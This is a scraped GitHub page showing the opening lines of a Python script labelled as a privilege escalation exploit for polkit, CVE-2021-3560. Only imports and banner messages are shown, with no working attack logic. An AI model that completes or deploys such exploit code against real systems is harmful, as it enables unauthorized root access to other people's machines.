 Almorabea / Polkit-exploit Public
Code Issues Pull requests Actions Projects Security Insights
main Polkit-exploit / CVE-2021-3560.py / <> Jump to
Almorabea Add files via upload
1 contributor
65 lines (55 sloc) 2.38 KB
1 import os
2 import sys
3 import time
4 import subprocess
5 import random
6 import pwd
7
8
9 print ("**************")
10 print("Exploit: Privilege escalation with polkit - CVE-2021-3560")
11 print("Exploit code written by Ahmad Almorabea @almorabea")
12 print("Original exploit author: Kevin Backhouse ")
13 print("For more details check this out: https://github.blog/2021-06-10-privilege-escalation-polkit-root-
14 print ("**************")
15 print("[+] Starting the Exploit ")
16 time.sleep(3)
17
18 check = True